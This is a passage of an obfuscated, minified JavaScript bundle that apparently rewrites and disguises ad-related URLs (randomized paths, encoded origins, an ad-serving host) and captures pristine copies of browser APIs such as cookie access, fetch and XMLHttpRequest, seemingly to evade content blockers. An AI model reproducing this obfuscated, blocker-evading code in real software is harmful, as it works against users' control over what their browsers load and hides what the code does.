bU&&bU[xU(0x958)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[xU(0x569)](bU))return bU;let bp=bh(bU,bi);if(xU(0x70d)!==bp[xU(0x587)]&&xU(0xe50)!==bp[xU(0x587)])return bp[xU(0xdd6)];if(xU(0x985)===bp[xU(0x418)])return bp[xU(0xdd6)];if(xU(0xd01)===bp[xU(0x418)])return bp[xU(0xdd6)];if(/^\/_game-files(?:\/|$)/[xU(0x569)](bp[xU(0xa55)])&&(xU(0x62e)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0xae9))||xU(0xde9)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0x369))))return bp[xU(0xdd6)];if(br(bp)){const {originalUrl:bw,kind:bR}=bX(bp);return bR!==bK||b7(bp)?bs({...bN,'url':bw}):bp[xU(0xdd6)];}let bQ=(0x0,Z['Vq'])(bM);var bg,bD;(-0x1!==bQ||(0x0,Z['az'])(bN[xU(0x591)],bM))&&(bQ=null!==(bg=null===(bD=bN[xU(0x4dc)])||void 0x0===bD?void 0x0:bD[xU(0x18f)])&&void 0x0!==bg?bg:b9(bN[xU(0x591)][xU(0x304)]+bp[xU(0x700)])%Z['ch'],bM=(0x0,Z['XV'])(bM,bQ));const bB=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0xc76)===bp[xU(0xa55)]&&(bp=new URL(bB));const bF=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x24a)===bp[xU(0xa55)]&&(bp=new URL(bF));const bd=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x231)===bp[xU(0xa55)]&&(bp=new URL(bd)),bK===b6[xU(0x793)]&&bp[xU(0xdd6)][xU(0x7e2)](xU(0xe4b))&&(bp[xU(0x587)]=xU(0xe50));const bW=bK[xU(0x606)](0x0);[xU(0x966),xU(0xfbf),xU(0xd89),bB,bF,bd][xU(0x394)](bJ=>bJ===bp[xU(0xdd6)])&&(bM=-0x1===bQ?(0x0,Z['aV'])(bM):(0x0,Z['XV'])(bM,0x0));let be=bp[xU(0x652)];be[xU(0x7e2)]('?')&&(be=be[xU(0xabc)](0x1)),be&&(bp[xU(0x652)]=encodeURIComponent(be)+'='+bv),bO(bz)&&(bN[xU(0x4dc)]={...bN[xU(0x4dc)],'configIndex':bz[xU(0xf36)]}),bN[xU(0x4dc)]&&bp[xU(0xc1b)][xU(0xac3)](bH,JSON[xU(0x72e)](bN[xU(0x4dc)]));const bn=bp[xU(0x55e)];let bu;if(bp[xU(0x55e)]='','v7'===bz[xU(0x838)]||'v8'===bz[xU(0x838)]){let bJ,bS;void 0x0===bz[xU(0xda8)]&&bz[xU(0xb31)]?(bp[xU(0xc1b)][xU(0xac3)](ba,xU(0xacd)),bS=Math[xU(0x244)](q['xm'][xU(0x218)]*Math[xU(0x6b6)]())[xU(0x8d2)](),bJ=''[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()))):(bS=(0x0,q['Y_'])(bz[xU(0xda8)])[xU(0x8d2)](),bJ=bb(bp[xU(0x418)],bz[xU(0x304)]));const bA=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());if('v7'===bz[xU(0x838)])bu=[bM,V,bz[xU(0x304)],bS,bJ,bW,bA];else{if('v8'!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));bu=[bM,P,bz[xU(0x304)],bS,bJ,bW,bA];}}else{if('v9'===bz[xU(0x838)]){const bT=bb(bp[xU(0x418)],bz[xU(0x304)]),bj=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b0,bz[xU(0x304)],bT,bW,bj];}else{if(xU(0x2ba)===bz[xU(0x838)]){const bZ=bb(bp[xU(0x418)],bz[xU(0x304)]),bo=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b1,bz[xU(0x304)],bZ,bW,bo];}else{if(xU(0x7ad)===bz[xU(0x838)]){const bq=bb(bp[xU(0x418)],bz[xU(0x304)]),bY=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b2,bz[xU(0x304)],bq,bW,bY];}else{if(xU(0x684)!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));{const by=bb(bp[xU(0x418)],bz[xU(0x304)]),bL=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b3,bz[xU(0x304)],by,bW,bL];}}}}}return''[xU(0x754)](bu[xU(0x558)]('/'))[xU(0x754)](function(bV,bm){const xi=xU;return function(bP){const xK=a2a;return xK(0xcd1)===bP[xK(0xa55)]||xK(0x88b)===bP[xK(0xa55)]||xK(0x956)===bP[xK(0xa55)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[xK(0x569)](bP[xK(0xdd6)])||!(xK(0x4c1)!==bP[xK(0x418)]&&xK(0x982)!==bP[xK(0x418)]&&xK(0x412)!==bP[xK(0x418)]&&xK(0x604)!==bP[xK(0x418)]&&xK(0xcd4)!==bP[xK(0x418)]||!bP[xK(0xa55)][xK(0x7e2)](xK(0xe31))&&!bP[xK(0xa55)][xK(0x7e2)](xK(0xa92)))||xK(0xc78)===bm&&xK(0x49e)===bP[xK(0x418)]&&xK(0x854)===bP[xK(0xa55)]||xK(0x5d3)===bP[xK(0x418)]&&xK(0xad8)===bP[xK(0xa55)]||xK(0xb9c)===bP[xK(0x418)]&&xK(0xc97)===bP[xK(0xa55)]||xK(0x356)===bP[xK(0x418)]&&xK(0x1b8)===bP[xK(0xa55)];}(bV)?xi(0x6fe)[xi(0x754)](j['A'][xi(0xfc2)]()):function(bP){const xI=xi;return xI(0x24a)===bP[xI(0xa55)]||bP[xI(0xa55)][xI(0x7e2)](xI(0xf84));}(bV)?xi(0x24d)[xi(0x754)](Math[xi(0x16e)](b5)):'';}(bp,xU(0xda8)in bz?bz[xU(0xda8)]:void 0x0))+bn;}function bx(bN){const xz=xh;return b6[xz(0xc57)][xz(0x958)](bN)?b6[xz(0xc57)]:b6[xz(0x793)][xz(0x958)](bN)?b6[xz(0x793)]:b6[xz(0x595)][xz(0x958)](bN)?b6[xz(0x595)]:b6[xz(0x492)][xz(0x958)](bN)?b6[xz(0x492)]:b6[xz(0xa17)][xz(0x958)](bN)?b6[xz(0xa17)]:b6[xz(0x46e)][xz(0x958)](bN)?b6[xz(0x46e)]:null;}function bX(bN){const xM=xh;if(!bN)throw new Error(xM(0x18e));const bU=(bN=bh(bN))[xM(0xa55)][xM(0xd10)]('/');let bK;const bi=bU[0x1];let bI,bz,bM;if(bi===V){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bD=bt(bU[bU[xM(0x218)]-0x1]);bz=bD[xM(0xc2a)],bM=bD[xM(0x4dc)],bI={'version':'v7','originalHostname':bU[0x2],...bD[xM(0xb31)]?{'randomize':bD[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===P){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bB=bt(bU[bU[xM(0x218)]-0x1]);bz=bB[xM(0xc2a)],bM=bB[xM(0x4dc)],bI={'version':'v8','originalHostname':bU[0x2],...bB[xM(0xb31)]?{'randomize':bB[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b0){if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bF=bt(bU[bU[xM(0x218)]-0x1]);bz=bF[xM(0xc2a)],bM=bF[xM(0x4dc)],bI={'version':'v9','originalHostname':bU[0x2]},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b1){var bp;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bd=bt(bU[bU[xM(0x218)]-0x1]);bz=bd[xM(0xc2a)],bI={'version':xM(0x2ba),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bp=bd[xM(0x4dc)])&&void 0x0!==bp&&bp[xM(0xf36)]&&(bI[xM(0xf36)]=bd[xM(0x4dc)][xM(0xf36)],delete bd[xM(0x4dc)][xM(0xf36)]),bM=bd[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b2){var bQ;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bW=bt(bU[bU[xM(0x218)]-0x1]);bz=bW[xM(0xc2a)],bM=bW[xM(0x4dc)],bI={'version':xM(0x7ad),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bQ=bW[xM(0x4dc)])&&void 0x0!==bQ&&bQ[xM(0xf36)]&&(bI[xM(0xf36)]=bW[xM(0x4dc)][xM(0xf36)],delete bW[xM(0x4dc)][xM(0xf36)]),bM=bW[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi!==b3)throw new Error(xM(0x448)[xM(0x754)](bN));{const be=function(bu){const xp=xM;try{const [,,bw,,bR]=bu[xp(0xa55)][xp(0xd10)]('/',0x5),bJ=new URL(atob(bR));if(xp(0xe50)!==bJ[xp(0x587)])return;return bJ[xp(0x55e)]=bu[xp(0x55e)],{'hostname':bw,'originalUrl':bJ};}catch(bS){return;}}(bN);if(be)return{'protectUrlContext':{'version':xM(0x684),'originalHostname':be[xM(0x418)],'isMainFrame':!0x0},'originalUrl':be[xM(0xc2a)][xM(0xdd6)],'kind':b6[xM(0x793)]};if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bn=bt(bU[bU[xM(0x218)]-0x1]);bz=bn[xM(0xc2a)],bM=bn[xM(0x4dc)],bI={'version':xM(0x684),'originalHostname':bU[0x2],'isMainFrame':!0x1},bK=bx(bU[bU[xM(0x218)]-0x2]);}}}}}}if(!bK)throw new Error(xM(0x607)[xM(0x754)](bN));if(b7(bN)){bN[xM(0xc1b)][xM(0x395)](xM(0x51c));for(const [bu,bw]of Array[xM(0xe28)](bN[xM(0xc1b)][xM(0x8cb)]()))bz[xM(0xc1b)][xM(0xac3)](bu,bw);}const bg=[];for(const [bR,bJ]of bz[xM(0xc1b)][xM(0x8cb)]())bJ===bv?bg[xM(0x83e)](bR):bg[xM(0x83e)](bR+'='+bJ);return bz[xM(0x652)]=bg[xM(0x558)]('&'),{'protectUrlContext':bI,'kind':bK,'originalUrl':bz[xM(0xdd6)]+bN[xM(0x55e)],'extra':bM};}function br(bN){const xQ=xh;var bU;if(!bN)return!0x1;const bK=bh(bN);if(!b4[xQ(0x11e)](bM=>bK[xQ(0xa55)][xQ(0x7e2)]('/'[xQ(0x754)](bM,'/'))))return!0x1;const bi=bK[xQ(0xa55)][xQ(0xd10)]('/'),bI=bi[0x1];if([V,P][xQ(0x958)](bI)){if(bi[xQ(0x218)]<0x7)return!0x1;}else{if(bI===b0){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b1){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b3){if('_m'===bi[0x3])return!0x0;if(bi[xQ(0x218)]<0x6)return!0x1;}}}}const bz=null===(bU=bi[bi[xQ(0x218)]-0x1])||void 0x0===bU?void 0x0:bU[xQ(0x620)](0x0,0x4);return!!bz&&void 0x0!==(0x0,B['i7'])(bz);}const bE=xh(0x187)==typeof window;function bh(bN,bU){const xg=xh;return bN instanceof URL?bN:xg(0x648)==typeof bN&&[xg(0x174),xg(0x1c2),xg(0xe4c),xg(0xf15),xg(0x7c6),xg(0xca8),xg(0x33a)][xg(0x11e)](bK=>bN[xg(0x7e2)](bK))?new URL(bN):xg(0x648)==typeof bN&&bE?new URL(bN,bU):xg(0x648)!=typeof bN||bE?bh(bN[xg(0x8d2)]()):bN[xg(0x7e2)](xg(0x991))||bN[xg(0x7e2)](xg(0x8f1))?new URL(bN):(br(bU=bU||Q['A'][xg(0xfc8)](window)[xg(0xa31)][xg(0xfc8)][xg(0xa6f)](window[xg(0x5f8)]))&&(bU=bX(bU)[xg(0xc2a)]),new URL(bN,bU));}function bf(bN,bU){const xD=xh;try{return bh(bN,bU);}catch(bK){return void console[xD(0xc0c)](xD(0x99a),bN);}}function bt(bN){const xB=xh,bU=new URL(D['A'][xB(0xf24)](bN)),bK=xB(0xacd)===bU[xB(0xc1b)][xB(0xfc8)](ba);bU[xB(0xc1b)][xB(0x395)](ba);const bi=bU[xB(0xc1b)][xB(0xfc8)](bH);let bI;if(bi){try{bI=JSON[xB(0xad7)](bi);}catch(bz){}bU[xB(0xc1b)][xB(0x395)](bH);}return{'randomize':bK,'originalUrl':bU,'extra':bI};}},0xcc4:(O,G,s)=>{'use strict';s['d'](G,{'t':()=>x});const x=X=>{const xF=a2a;let E=0x0;for(let h=0x0,f=X[xF(0x218)];h<f;h++)E=(E<<0x5)-E+X[xF(0x708)](h),E|=0x0;return E;};},0x261a:(O,G,x)=>{'use strict';const xd=a2a;x['d'](G,{'A':()=>f});var X=x(0x1ce9);const E=xd(0x187)==typeof window,h={},f={'get'(){const xW=xd;let I=arguments[xW(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return h[xW(0x44d)]||(h[xW(0x44d)]=k(null)),h[xW(0x44d)];{I||(I=window);const z=X['A'][xW(0x2f6)](I);return h[z]||(h[z]=k(I)),h[z];}},'collect'(){const xe=xd;let I=arguments[xe(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const z=X['A'][xe(0x2f6)](I);h[z]||(h[z]=k(I));}},k=I=>({'CSSStyleDeclaration_cssText':U(I,xd(0xb23),xd(0x6ac)),'CSSStyleDeclaration_getPropertyValue':K(I,xd(0xb23),xd(0x14b)),'CSSStyleDeclaration_setProperty':K(I,xd(0xb23),xd(0x4b6)),'CSSStyleSheet_insertRule':K(I,xd(0xf90),xd(0x626)),'CSSStyleSheet_replaceSync':K(I,xd(0xf90),xd(0xca4)),'DocumentFragment_getElementById':K(I,xd(0x493),xd(0xa21)),'DocumentFragment_querySelector':K(I,xd(0x493),xd(0x224)),'DocumentFragment_querySelectorAll':K(I,xd(0x493),xd(0x70f)),'Document_cookie':U(I,xd(0xecd),xd(0x2b5)),'Document_createElement':K(I,xd(0xecd),xd(0x35b)),'Document_getElementById':K(I,xd(0xecd),xd(0xa21)),'document_getElementById':K(I,xd(0x5f8),xd(0xa21)),'Document_getElementsByTagName':K(I,xd(0xecd),xd(0x4ff)),'Document_querySelector':K(I,xd(0xecd),xd(0x224)),'Document_querySelectorAll':K(I,xd(0xecd),xd(0x70f)),'Document_getElementsByClassName':K(I,xd(0xecd),xd(0xf3d)),'Document_write':K(I,xd(0xecd),xd(0x851)),'Document_writeln':K(I,xd(0xecd),xd(0xd98)),'Document_referrer':U(I,xd(0xecd),xd(0x11c)),'Document_URL':U(I,xd(0xecd),xd(0x200)),'DOMParser_parseFromString':K(I,xd(0x81f),xd(0x3c3)),'Element_ariaLabel':U(I,xd(0xb41),xd(0x609)),'Element_attributes':U(I,xd(0xb41),xd(0xf37)),'Element_classList':U(I,xd(0xb41),xd(0xe90)),'Element_className':U(I,xd(0xb41),xd(0xfc2)),'Element_closest':K(I,xd(0xb41),xd(0x9a7)),'Element_getAttribute':K(I,xd(0xb41),xd(0xb81)),'Element_getBoundingClientRect':K(I,xd(0xb41),xd(0x2db)),'Element_getElementsByClassName':K(I,xd(0xb41),xd(0xf3d)),'Element_hasAttribute':K(I,xd(0xb41),xd(0x36b)),'Element_id':U(I,xd(0xb41),'id'),'Element_tagName':U(I,xd(0xb41),xd(0xf81)),'Element_innerHTML':U(I,xd(0xb41),xd(0x7d9)),'Element_outerHTML':U(I,xd(0xb41),xd(0x319)),'Element_insertAdjacentElement':K(I,xd(0xb41),xd(0x4f8)),'Element_insertAdjacentHTML':K(I,xd(0xb41),xd(0x15e)),'Element_querySelector':K(I,xd(0xb41),xd(0x224)),'Element_querySelectorAll':K(I,xd(0xb41),xd(0x70f)),'Element_removeAttribute':K(I,xd(0xb41),xd(0x886)),'Element_setAttribute':K(I,xd(0xb41),xd(0x9f1)),'Element_setAttributeNS':K(I,xd(0xb41),xd(0x406)),'Element_setHTMLUnsafe':K(I,xd(0xb41),xd(0x720)),'Element_matches':K(I,xd(0xb41),xd(0x9ea)),'Event_stopPropagation':K(I,xd(0x2fd),xd(0x120)),'Event_stopImmediatePropagation':K(I,xd(0x2fd),xd(0xe3e)),'EventTarget_addEventListener':K(I,xd(0xb6f),xd(0x150)),'EventTarget_removeEventListener':K(I,xd(0xb6f),xd(0xbb6)),'Function_toString':K(I,xd(0x824),xd(0x8d2)),'History_replaceState':K(I,xd(0x921),xd(0xa96)),'HTMLAnchorElement_attributionSrc':U(I,xd(0x45f),xd(0x480)),'HTMLAnchorElement_href':U(I,xd(0x45f),xd(0xdd6)),'HTMLAnchorElement_protocol':U(I,xd(0x45f),xd(0x587)),'HTMLAnchorElement_hostname':U(I,xd(0x45f),xd(0x418)),'HTMLAnchorElement_port':U(I,xd(0x45f),xd(0xc11)),'HTMLAnchorElement_pathname':U(I,xd(0x45f),xd(0xa55)),'HTMLAnchorElement_hash':U(I,xd(0x45f),xd(0x55e)),'HTMLAnchorElement_host':U(I,xd(0x45f),xd(0x148)),'HTMLAnchorElement_origin':U(I,xd(0x45f),xd(0x700)),'HTMLAnchorElement_ping':U(I,xd(0x45f),xd(0xa22)),'HTMLAnchorElement_search':U(I,xd(0x45f),xd(0x652)),'HTMLAnchorElement_target':U(I,xd(0x45f),xd(0x3cd)),'HTMLElement_dataset':U(I,xd(0xf96),xd(0xb63)),'HTMLElement_innerText':U(I,xd(0xf96),xd(0xd57)),'HTMLElement_title':U(I,xd(0xf96),xd(0x914)),'HTMLElement_style':U(I,xd(0xf96),xd(0xcd3)),'HTMLFormElement_action':U(I,xd(0x96a),xd(0xba3)),'HTMLFormElement_target':U(I,xd(0x96a),xd(0x3cd)),'HTMLIFrameElement_contentDocument':U(I,xd(0x567),xd(0x128)),'HTMLIFrameElement_contentWindow':U(I,xd(0x567),xd(0x68d)),'HTMLIFrameElement_name':U(I,xd(0x567),xd(0x4c7)),'HTMLIFrameElement_src':U(I,xd(0x567),xd(0x30c)),'HTMLIFrameElement_srcdoc':U(I,xd(0x567),xd(0x98c)),'HTMLImageElement_attributionSrc':U(I,xd(0x4d3),xd(0x480)),'HTMLImageElement_src':U(I,xd(0x4d3),xd(0x30c)),'HTMLImageElement_srcset':U(I,xd(0x4d3),xd(0xf17)),'HTMLLinkElement_as':U(I,xd(0xcad),'as'),'HTMLLinkElement_href':U(I,xd(0xcad),xd(0xdd6)),'HTMLLinkElement_rel':U(I,xd(0xcad),xd(0x199)),'HTMLScriptElement_attributionSrc':U(I,xd(0xbe7),xd(0x480)),'HTMLScriptElement_src':U(I,xd(0xbe7),xd(0x30c)),'HTMLSourceElement_src':U(I,xd(0x746),xd(0x30c)),'HTMLSourceElement_srcset':U(I,xd(0x746),xd(0xf17)),'HTMLVideoElement_src':U(I,xd(0xcaa),xd(0x30c)),'HTMLVideoElement_poster':U(I,xd(0xcaa),xd(0xf3c)),'HTMLMediaElement_src':U(I,xd(0x8ed),xd(0x30c)),'HTMLMetaElement_content':U(I,xd(0x717),xd(0x46a)),'HTMLMetaElement_httpEquiv':U(I,xd(0x717),xd(0x414)),'HTMLStyleElement_insertBefore':K(I,xd(0xe1f),xd(0xbd7)),'IntersectionObserverEntry_boundingClientRect':U(I,xd(0x6ee),xd(0x1ac)),'IntersectionObserverEntry_intersectionRatio':U(I,xd(0x6ee),xd(0x7b7)),'IntersectionObserverEntry_intersectionRect':U(I,xd(0x6ee),xd(0x7b3)),'JSON_parse':K(I,xd(0x77c),xd(0xad7)),'JSON_stringify':K(I,xd(0x77c),xd(0x72e)),'MessageEvent_data':U(I,xd(0xf14),xd(0xbb9)),'MessageEvent_origin':U(I,xd(0xf14),xd(0x700)),'MessageEvent_source':U(I,xd(0xf14),xd(0x782)),'Navigator_sendBeacon':K(I,xd(0xf7b),xd(0x8ef)),'Node_appendChild':K(I,xd(0x762),xd(0x68e)),'Node_insertBefore':K(I,xd(0x762),xd(0xbd7)),'Node_textContent':U(I,xd(0x762),xd(0xb68)),'Node_baseURI':U(I,xd(0x762),xd(0x16c)),'PerformanceEntry_name':U(I,xd(0x8ca),xd(0x4c7)),'PerformanceResourceTiming_transferSize':U(I,xd(0x80d),xd(0x3c8)),'PerformanceResourceTiming_encodedBodySize':U(I,xd(0x80d),xd(0x8f7)),'Range_createContextualFragment':K(I,xd(0x3b1),xd(0x529)),'RegExp_test':K(I,xd(0xc08),xd(0x569)),'RegExp_exec':K(I,xd(0xc08),xd(0x855)),'Response_url':U(I,xd(0x654),xd(0xa3f)),'SharedStorageWorklet_addModule':K(I,xd(0xd2e),xd(0xcdf)),'String_matchAll':K(I,xd(0xfba),xd(0x95b)),'String_replace':K(I,xd(0xfba),xd(0x993)),'Window_decodeURIComponent':K(I,xd(0xfb1),xd(0xc3f)),'Window_innerWidth':U(I,xd(0xfb1),xd(0x79a)),'Window_fetch':K(I,xd(0xfb1),xd(0x55c)),'Window_fetchLater':K(I,xd(0xfb1),xd(0x221)),'Window_frames':U(I,xd(0xfb1),xd(0x805)),'Window_name':U(I,xd(0xfb1),xd(0x4c7)),'Window_open':K(I,xd(0xfb1),xd(0x437)),'Window_postMessage':K(I,xd(0xfb1),xd(0xce0)),'Window_requestAnimationFrame':K(I,xd(0xfb1),xd(0x3da)),'Window_requestIdleCallback':K(I,xd(0xfb1),xd(0x29e)),'Window_setImmediate':K(I,xd(0xfb1),xd(0xfa5)),'Window_setInterval':K(I,xd(0xfb1),xd(0xad3)),'Window_setTimeout':K(I,xd(0xfb1),xd(0xaa2)),'Window_visualViewport':U(I,xd(0xfb1),xd(0x2c3)),'XMLHttpRequest_open':K(I,xd(0x3f6),xd(0x437)),'XMLHttpRequest_send':K(I,xd(0x3f6),xd(0x19f)),'XMLHttpRequest_responseURL':U(I,xd(0x3f6),xd(0xf3e)),'XMLHttpRequest_response':U(I,xd(0x3f6),xd(0x242)),'XMLHttpRequest_responseText':U(I,xd(0x3f6),xd(0xa66)),'XMLHttpRequest_responseType':U(I,xd(0x3f6),xd(0x458)),'XMLHttpRequest_responseXML':U(I,xd(0x3f6),xd(0xd52)),'XMLHttpRequest_status':U(I,xd(0x3f6),xd(0xdbd)),'XMLHttpRequest_statusText':U(I,xd(0x3f6),xd(0x422)),'FontFace':E?null:I[xd(0xfbc)],'FontFace_prototype':N(I,xd(0xfbc)),'Worker':E?null:I[xd(0xdaa)],'Worker_prototype':N(I,xd(0xdaa))}),N=(I,z)=>{const xn=xd;return E?void 0x0===x['g'][z]?null:x['g'][z][xn(0x289)]:null===(M=I[z])||void 0x0===M?void 0x0:M[xn(0x289)];var M;},U=(I,z,M)=>{const xu=xd;if(E)return void 0x0===x['g'][z]?null:Object[xu(0x34f)](x['g'][z][xu(0x289)],M);{var p;const Q=xu(0xd5d)===z[xu(0xec2)]()?I:null===(p=I[z])||void 0x0===p?void 0x0:p[xu(0x289)];return Q?I[xu(0xc30)][xu(0x34f)](Q,M):{'get':{'call':g=>g[M]},'set':{'call':(g,D)=>{g[M]=D;}}};}},K=(I,z,M)=>{const xw=xd;return E?xw(0xd5d)===z[xw(0xec2)]()?x['g'][M]:void 0x0===x['g'][z]?null:x['g'][z][xw(0x289)][M]:xw(0xd5d)===z[xw(0xec2)]()?I[M]:xw(0x5f8)===z?null===(p=I[xw(0x5f8)])||void 0x0===p?void 0x0:p[M]:xw(0x77c)===z?null===(Q=I[xw(0x77c)])||void 0x0===Q?void 0x0:Q[M]:null===(g=I[z])||void 0x0===g||null===(g=g[xw(0x289)])||void 0x0===g?void 0x0:g[M];var p,Q,g;};},0x18f7:(O,G,s)=>{'use strict';const xR=a2a;s['d'](G,{'A':()=>x});const x={'idx':X=>Math[xR(0x244)](Math[xR(0x6b6)]()*X),'elem':function(X){const xJ=xR;return X[this[xJ(0x973)](X[xJ(0x218)])];},'num':function(X,E){const xS=xR;return Math[xS(0x244)](Math[xS(0x6b6)]()*(E-X))+X;},'alphaStr':function(X,E){const xA=xR,h=X+this[xA(0xd8c)](0x0,E-X),f=[];for(let k=0x0;k<h;++k)f[xA(0x83e)](xA(0x935)[xA(0x606)](this[xA(0xd8c)](0x0,0x34)));return f[xA(0x558)]('');},'className':function(){const xT=xR;return this[xT(0xd9e)](0x5,0xf);}};},0x848:(O,G,x)=>{'use strict';x['d'](G,{'C8':()=>k,'Vq':()=>K,'XV':()=>U,'aV':()=>N,'az':()=>f,'ch':()=>E});var X=x(0x6f7);const E=0xa;let h;function f(I,z){var M;return void 0x0===h&&k(I,z),null!==(M=h)&&void 0x0!==M&&M;}async function k(I,z){const xj=a2a;if(void 0x0!==h)return h;if(-0x1!==K(z))return h=!0x0,h;if([xj(0x419)][xj(0x958)](z))return h=!0x1,h;if([xj(0x2b3),xj(0x470),xj(0x483),xj(0x8a6),xj(0x2c1),xj(0xccc),xj(0x403),xj(0x509),xj(0xcbd),xj(0xb0b),xj(0xbe9),xj(0x822),xj(0xd95)][xj(0x958)](z))return h=!0x0,h;if(z[xj(0xb66)](xj(0xd7f))||z[xj(0xb66)](xj(0x1c4))||z[xj(0x7e2)](xj(0x9d6))||z[xj(0x7e2)](xj(0xaad))||xj(0xd28)===z)return h=!0x1,h;const M=new URL(z);M[xj(0x148)]='0.'[xj(0x754)](M[xj(0x148)]),M[xj(0xa55)]=xj(0x6ca);const p=(0x0,X['Wq'])({'protectUrlContext':I,'url':M[xj(0x8d2)](),'endpoint':M[xj(0x700)]});try{const Q=await Promise[xj(0x8a2)]([fetch(p),new Promise(g=>setTimeout(()=>g(new Response(xj(0xd64),{'status':0x1f8})),0x7d0))]);return h=Q['ok'],Q['ok'];}catch(g){return h=!0x1,!0x1;}}function N(I){const xZ=a2a;if(/https?:\/\/\d+\./i[xZ(0x569)](I)){const z=new URL(I);z[xZ(0x148)]=z[xZ(0x148)][xZ(0xd10)]('.')[xZ(0x620)](0x1)[xZ(0x558)]('.'),I=z[xZ(0x700)];}return I;}function U(I,z){const xo=a2a;if(-0x1===z)return I;const M=new URL(I);return/https?:\/\/\d+\./i[xo(0x569)](I)?(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)][xo(0xd10)]('.')[xo(0x620)](0x1)[xo(0x558)]('.')),I=M[xo(0x700)]):(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)]),I=M[xo(0x700)]),I;}function K(I){const xq=a2a;if(/https?:\/\/\d+\./i[xq(0x569)](I)){const z=new URL(I);return Number[xq(0x60f)](z[xq(0x148)][xq(0xd10)]('.')[0x0]);}return-0x1;}},0x20ce:(O,G,s)=>{'use strict';s['d'](G,{'_':()=>h});const x=0x500000;function X(f){const xY=a2a;try{return new Blob([f])[xY(0x674)];}catch{return xY(0x187)!=typeof TextEncoder?new TextEncoder()[xY(0xeba)](f)[xY(0x218)]:0x2*f[xY(0x218)];}}function E(f,k){return X(f)+X(k);}function h(){const xy=a2a;if(arguments[xy(0x218)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let k=0x0;return{'get':c=>f[xy(0xfc8)](c),'set'(c,l){const xL=xy,N=E(c,l),U=k+N;return!(U>x||(f[xL(0xac3)](c,l),k=U,0x0));},'has':c=>f[xy(0x3f0)](c),'delete'(c){const xV=xy;if(!f[xV(0x3f0)](c))return!0x1;const l=f[xV(0xfc8)](c);return f[xV(0x395)](c),k-=E(c,l),k<0x0&&(k=0x0),!0x0;},'clear'(){const xm=xy;f[xm(0x368)](),k=0x0;}};}},0x15ef:(O,G)=>{'use strict';const X0=a2a;G['l']=function(E,h,f){const xP=a2a;var k=f||{},N=k[xP(0xeba)]||X;if(xP(0xabd)!=typeof N)throw new TypeError(xP(0x2dc));if(!x[xP(0x569)](E))throw new TypeError(xP(0x953));var U=N(h);if(U&&!x[xP(0x569)](U))throw new TypeError(xP(0x1e8));var K=E+'='+U;if(null!=k[xP(0xfd7)]){var I=k[xP(0xfd7)]-0x0;if(isNaN(I)||!isFinite(I))throw new TypeError(xP(0xdd5));K+=xP(0x59a)+Math[xP(0x244)](I);}if(k[xP(0x9c5)]){if(!x[xP(0x569)](k[xP(0x9c5)]))throw new TypeError(xP(0xafe));K+=xP(0x8a4)+k[xP(0x9c5)];}if(k[xP(0x9dc)]){if(!x[xP(0x569)](k[xP(0x9dc)]))throw new TypeError(xP(0x7e0));K+=xP(0xfb8)+k[xP(0x9dc)];}if(k[xP(0x8e1)]){var z=k[xP(0x8e1)];if(!function(M){const xC=xP;return xC(0x298)===s[xC(0xe04)](M)||M instanceof Date;}(z)||isNaN(z[xP(0x354)]()))throw new 